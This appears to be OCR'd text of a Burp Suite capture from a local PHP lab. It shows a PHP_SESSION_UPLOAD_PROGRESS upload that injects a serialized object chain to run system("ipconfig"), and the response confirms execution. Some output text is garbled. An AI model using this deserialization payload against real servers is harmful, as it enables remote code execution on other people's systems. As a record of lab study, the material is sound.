 Request
Raw Params Headers Hex
POST /i.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/form.html
Content-Type: multipart/form-data;
boundary=---------------------------284311843021468
Content-Length: 436
Cookie: PHPSESSID=s88iepcfqf85tlj4leecsbeo12
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------284311843021468
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:1:"1";s:3:"obj";O:4:"foo3":1:{s:4:"var
r";s:19:"system("ipconfig");";}}}
-----------------------------284311843021468
Content-Disposition: form-data; name="file"; filename="t.txt"
Content-Type: text/plain
test
-----------------------------284311843021468--
Response
Raw Headers Hex
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">foo1</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$obj</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">varr&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"phpinfo.php"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br>这是foo1的析构函数<br>
Windows IP
:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
* 2:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
* 3:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
VMware Network Adapter VMnet1: